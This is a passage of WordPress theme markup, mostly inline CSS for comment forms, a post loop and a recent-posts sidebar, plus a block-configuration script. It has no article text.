            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_64 .td-block-title > *,
            .td-theme-wrap .tdi_64 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-subcat-dropdown ul:after {
                background-color: #666666;
            }
            
            
            .td-theme-wrap .tdi_64 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_64 .td_quote_on_blocks,
            .td-theme-wrap .tdi_64 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_64 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_64 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_64 .td-instagram-user a {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_64 .td-load-more-wrap a:hover {
                background-color: #666666;
                border-color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-read-more a,
            .td-theme-wrap .tdi_64 .td-weather-information:before,
            .td-theme-wrap .tdi_64 .td-weather-week:before,
            .td-theme-wrap .tdi_64 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_64 .td-post-category,
            .td-theme-wrap .tdi_64 .td-post-category:hover {
                background-color: #666666;
            }
/* inline tdc_css att */

.tdi_64{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_64 cite a:hover{
            color: #c51c1c;
        }.tdi_64 .comment-link{
            color: #767676;
        
            display: inline-block;
        }.tdi_64 .comment-link:hover{
            color: #c51c1c;
        }.tdi_64 .comment-reply-link{
            color: #767676;
        
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-reply-link:hover,
        .tdi_64 #cancel-comment-reply-link:hover,
        .tdi_64 .logged-in-as a:hover{
            color: #c51c1c;
        }.tdi_64 .comment{
            border-bottom-style: dashed;
        }.tdi_64 .comment .children{
            border-top-style: dashed;
        }.tdi_64 .comment-reply-title{
            color: #666666;
        
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-form .submit{
            background-color: #c51c1c;
        
            border-radius: 100px;
        
            padding: 10px 20px 11px;
        
            font-family:Montserrat !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .comment-form .submit:hover{
            background-color: #111111;
        }.tdi_64 .avatar{
            border-radius: 100%;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
        }.tdi_64 .comment-link,
        .tdi_64 .comment-edit-link{
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:13px !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .comment-form .submit{
            padding: 8px 16px 9px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:14px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:12px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:11px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap tdb_loop tdi_65 td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_65 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_65 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_65 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_65 .tdb_module_rec{
					width: 100%;
				}.tdi_65 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_65 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65 .td-excerpt{
					display: block;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_65 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_65 .td-read-more{
					display: block;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: inline-block;
				}.tdi_65 .td-post-date,
				.tdi_65 .td-post-author-name span{
					display: inline-block;
				}.tdi_65 .entry-review-stars{
					display: inline-block;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: block;
				}.tdi_65 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"media_size_image_height":"398","media_size_image_width":"660","image":"596","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-23235","sort":"","installed_post_types":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","modules_on_row":"100%","modules_gap":"48","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "2";
block_tdi_65.block_type = "tdb_loop";
block_tdi_65.post_count = "10";
block_tdi_65.found_posts = "3399";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "340";
tdBlocksArray.push(block_tdi_65);
</script><div id=tdi_65 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_69 .tdm-title{
					color: #666666;
				}.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_69"><h3 class="tdm-title tdm-title-xsm">Recent blog posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_70 .entry-thumb{
					background-position: center 50%;
				}.tdi_70 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_70 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70 .td-module-meta-info,
				.ie11 .tdi_70 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_70 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_70 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_70 .td-post-vid-time{
					display: block;
				}.tdi_70 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_70 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_70 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_70 .td-read-more{
					display: none;
				}.tdi_70 .td-author-date{
					display: inline;
				}.tdi_70 .td-post-author-name{
					display: none;
				}.tdi_70 .td-post-date,
				.tdi_70 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_70 .entry-review-stars{
					display: none;
				}.tdi_70 .td-icon-star,
                .tdi_70 .td-icon-star-empty,
                .tdi_70 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70 .td-module-comments{
					display: none;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_70 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_70 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_70 .entry-title{
					margin: 0 0 5px;
				
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -9px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -8px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
